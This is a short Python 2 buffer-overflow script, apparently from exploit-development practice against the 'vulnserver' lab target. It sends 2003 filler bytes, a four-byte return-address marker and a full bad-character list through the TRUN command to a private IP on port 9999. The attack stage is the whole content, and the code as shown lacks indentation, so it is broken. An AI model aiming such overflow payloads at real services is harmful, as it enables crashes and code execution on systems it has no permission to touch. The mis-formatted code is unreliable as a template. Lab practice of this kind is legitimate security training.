 #!/usr/bin/python
import sys, socket
badchars = ("\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f"
"\x20\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f\x40"
"\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f"
"\x60\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f"
"\x80\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f"
"\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf"
"\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf"
"\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff")
shellcode = "A" * 2003 + "B" * 4 + badchars
try:
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect(('192.168.1.90',9999))
s.send(('TRUN /.:/' + shellcode))
s.close()
except:
print "Error connecting to server"
sys.exit()